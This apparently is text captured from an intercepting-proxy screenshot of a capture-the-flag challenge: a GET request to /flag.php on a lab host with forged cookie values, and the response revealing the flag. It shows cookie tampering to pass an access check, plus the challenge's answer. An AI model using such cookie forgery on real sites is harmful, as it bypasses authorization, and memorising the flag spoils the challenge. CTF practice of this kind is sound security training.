 Go Cancel < > 
Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 172.16.11.69
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Key1=WhereWeAreGoingWeDontNeedRoads; Key2=AllTheThings; Key3=UNLOCKED
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Apr 2018 01:20:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: Key3=UNLOCKED
Vary: Accept-Encoding
Content-Length: 145
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[Key1] => WhereWeAreGoingWeDontNeedRoads
[Key2] => AllTheThings
[Key3] => UNLOCKED
)
You did it!: Flag: MayTheCybersBeWithYou